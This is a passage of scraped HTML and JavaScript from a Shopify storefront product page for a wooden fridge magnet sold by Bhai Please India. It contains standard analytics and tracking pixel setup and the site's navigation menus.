[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":80.0,"currencyCode":"INR"},"product":{"title":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","vendor":"Bhai Please India","id":"6570920509632","untranslatedTitle":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","url":"\/products\/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet","type":"Rectangular\/Square Magnet"},"id":"39380609859776","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990"},"sku":"bpmagwp101","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":80.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570920509632\",\"untranslatedTitle\":\"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet\",\"url\":\"\/products\/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet\",\"type\":\"Rectangular\/Square Magnet\"},\"id\":\"39380609859776\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_You-dont-have-to_1-2.jpg?v=1615907990\"},\"sku\":\"bpmagwp101\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570920509632,"gid":"gid:\/\/shopify\/Product\/6570920509632","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","handle":"you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet","variants":[{"id":39380609859776,"price":8000,"name":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","public_title":null,"sku":"bpmagwp101"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570920509632,"requestId":"009f239a-72bb-43f7-a637-d402e0b67022-1768644590"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"d382bf5d-33a6-402e-8da4-12aedf8d5351"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570920509632,"requestId":"009f239a-72bb-43f7-a637-d402e0b67022-1768644590","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380609859776,"productId":6570920509632,"productGid":"gid:\/\/shopify\/Product\/6570920509632","name":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","price":"80.00","sku":"bpmagwp101","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380609859776,"productId":6570920509632,"productGid":"gid:\/\/shopify\/Product\/6570920509632","name":"You Don't Have to be Perfect to be Amazing (Green) Wooden Fridge \/ Refrigerator Magnet","price":"80.00","sku":"bpmagwp101","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="you-don-39-t-have-to-be-perfect-to-be-amazing-green-wooden-fridge-ref" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
